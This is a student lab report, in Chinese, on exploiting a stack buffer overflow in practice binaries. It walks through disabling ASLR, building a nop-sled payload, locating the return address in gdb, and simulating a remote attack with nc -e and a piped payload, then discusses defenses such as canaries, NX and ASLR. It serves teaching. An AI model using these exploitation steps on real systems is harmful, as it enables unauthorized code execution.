
检查发现randomize_va_space为2,即地址随机化保护是开启的

- 关闭地址随机化
检查发现randomize_va_space为0,即地址随机化保护是关闭的
- 先通过
-
构造要注入的payload
Linux下有两种基本构造攻击buf的方法:- retaddr+nop+shellcode
- nop+shellcode+retaddr。
因为retaddr在缓冲区的位置是固定的,shellcode要不在它前面,要不在它后面。简单说缓冲区小就把shellcode放后边,缓冲区大就把shellcode放前边。此处我们采用的是第二种方法,即结构为:nops+shellcode+retaddr。
- nop一为是了填充,二是作为“着陆区/滑行区”。
- 我们猜的返回地址只要落在任何一个nop上,自然会滑到我们的shellcode。
- 输入如下命令

- 注入攻击buf
(cat input;cat) | ./pwn1,回车一次即可,不要出现指导书里的乱码
接下来确定\x4\x3\x2\x1处具体该填什么。 - 同时开另外一个终端,用gdb来调试pwn2这个进程

首先找到pwn1对应进程号,代码:
我的设备中此时pwn1进程号为ps -ef | grep pwn17538(这里忘了截图了。。。)
启动gdb

attach上进程7538,根据foo函数反汇编返回地址设置断点

继续执行,到断点处停下,查看ESP寄存器信息,根据ESP的值0xffffd4cc进一步查看注入字符串所处地址

找到字符串需要覆盖的真正的地址,即01020304紧挨着的地址0xffffd4d0,同时,找到0x90909090所在地址0xffffd4ac,确定原有\x4\x3\x2\x1的值为0xffffd4b0。 - 修改shellcode,先用32个‘A’覆盖掉缓冲区加ESB,再结合之前的步骤,我们需要修改的是把原有shellcode开头前添加
\x50\xd1\xff\xff,同时,原有\x4\x3\x2\x1的改为\xb0\xd0\xff\xff,尝试攻击.

发现成功获取shell,攻击成功。
结合nc模拟远程攻击
- 实验环境
- 靶机
- Kali 2022
- NAT模式

- IP
192.168.242.129
- 攻击机
- Ubuntu
- NAT模式

- IP
192.168.242.129
- 靶机
- 攻击过程
- 靶机上运行
nc -lvnp 1319 -e ./pwn2,运行pwn2程序并打开1319端口

- 攻击机上将之前的shellcode输出到input,再使用
(cat input; cat) | nc 192.168.242.129 1319

- 攻击成功
- 靶机上运行
BOF攻击防御技术
-
从防止注入的角度
在编译时,编译器在每次函数调用前后都加入一定的代码,用来设置和检测堆栈上设置的特定数字,以确认是否有bof攻击发生。 -
注入了也不让运行
结合CPU的页面管理机制,通过DEP/NX用来将堆栈内存区设置为不可执行。这样即使是注入的shellcode到堆栈上,也执行不了。apt-cache search execstack apt-get install execstack execstack -s pwn1 //设置堆栈可执行 execstack -q pwn1 //查询文件的堆栈是否可执 -
增加Shellcode的构造难度
shellcode中需要猜测返回地址的位置,需要猜测shellcode注入后的内存位置。这些都极度依赖一个事实:应用的代码段、堆栈段每次都被OS放置到固定的内存地址。ALSR,地址随机化就是让OS每次都用不同的地址加载应用。这样通过预先反汇编或调试得到的那些地址就都不正确了。
控制Linux下内存地址随机化机制
/proc/sys/kernel/randomize_va_space
0表示关闭进程地址空间随机化
1表示将mmap的基址,stack和vdso页面随机化
2表示在1的基础上增加栈的随机化 -
管理角度
加强编码质量。注意边界检测。使用最新的安全的库函数。
实验总结
问题与解决
- 两台虚拟机在同一局域网内,均使用桥接网卡可以互相ping通,就可以做此次实验,设置桥接网卡需要关闭虚拟机;执行命令时需要管理员权限
- 虚拟机增强功能报错
Kernel headers not found for target kernel 4.19.0-6-amd64. Please install them and execute
解决apt install build-essential linux-headers- uname -r
实验体会
- 本次实验与我上学期的课设题目比较相似,所以我做实验之前自己也有一定的缓冲区溢出的基础,同时,自己上网查找了不少资料,也借鉴了课题负责人的实验做法,对缓冲区溢出的理解也更深刻了一些,缓冲区溢出是程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。自己也在ubuntu,debian等系统上实现简单的攻击,过程虽有曲折,但是整体还算顺利。
- 在本次实验中,我也能比较直观感受到,发生缓冲区溢出的时候,一旦溢出的数据覆盖在合法指令上,可能给系统带来巨大的危害,这存在着巨大的安全隐患。虽然目前各大系统的缓冲区溢出保护已经做得比较完善了,但是作为代码学习者的我们仍然是不能掉以轻心的,要养成良好的代码编写风格,积极检查边界,预防潜在的缓冲区溢出攻击的隐患。
